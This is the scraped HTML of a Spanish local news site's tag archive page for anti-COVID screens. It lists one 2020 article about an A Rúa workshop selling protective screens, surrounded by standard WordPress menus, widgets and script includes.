menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: mamparas antiCOVID</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/talleres-luis-de-a-rua-pone-a-la-venta-mamparas-protectoras-anticontagio/"  rel="bookmark" class="td-image-wrap " title="Talleres Luis de A Rúa pone a la venta mamparas protectoras anticontagio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Talleres Luis de A Rúa pone a la venta mamparas protectoras anticontagio" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2020/05/valdeorrasdecerca_Talleres-Luis_José-Luis-Rey_Mari-Carmen-Quiroga_mamparas-anticontagio_A-Rúa_2020_05_01-7-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/talleres-luis-de-a-rua-pone-a-la-venta-mamparas-protectoras-anticontagio/"  rel="bookmark" title="Talleres Luis de A Rúa pone a la venta mamparas protectoras anticontagio">Talleres Luis de A Rúa pone a la venta mamparas protectoras...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T06:21:18+00:00" >mayo 2, 2020</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3758284277"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17842548741682446_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17991425132917393_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18095568706736893_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18082261520150992_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in 